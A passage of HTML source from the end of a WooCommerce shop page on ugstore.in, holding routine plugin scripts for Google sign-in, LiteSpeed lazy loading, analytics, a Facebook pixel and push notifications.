postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"c1bc1f1ca2"}</script> <script type="module"  src="https://ugstore.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"55f86a7011","hotnonce":"6d3d75adc7","wishnonce":"e56b74d676","searchnonce":"d3d20f4f8b","filternonce":"adda3f024e","rating_tabs_id":"ca06fd9bdf","max_temp":"10","min_temp":"-10","helpnotnonce":"7cbc80c9ca"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"064e14ff38"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"209765434\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"ugstore.in\",\"arch_tax_product_tag\":\"a1601\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}")]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"0fb9edd5-46a1-49ac-b097-70ca4c33476a"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged &ldquo;A1601&rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/8b5f87c4d9c4dcbc5f104b3a7389668e.js?ver=a5969"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-05 22:38:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-05 22:38:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->